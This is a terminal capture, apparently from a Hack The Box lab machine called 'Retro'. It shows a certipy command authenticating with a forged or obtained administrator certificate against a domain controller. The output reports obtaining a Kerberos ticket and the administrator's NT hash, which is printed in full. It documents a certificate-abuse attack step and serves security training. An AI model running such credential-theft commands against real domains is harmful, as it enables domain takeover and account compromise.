 (certipy_retro) ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Retro]
└──╼ #certipy auth -pfx administrator.pfx -dc-ip 10.129.234.44 -ns 10.129.234.44
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@retro.vl'
[*]     SAN URL SID: 'S-1-5-21-2983547755-698260136-4283918172-500'
[*]     Security Extension SID: 'S-1-5-21-2983547755-698260136-4283918172-500'
[*] Using principal: 'administrator@retro.vl'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@retro.vl': aad3b435b51404eeaad3b435b51404ee:252fac7066d93dd009d4fd2cd0368389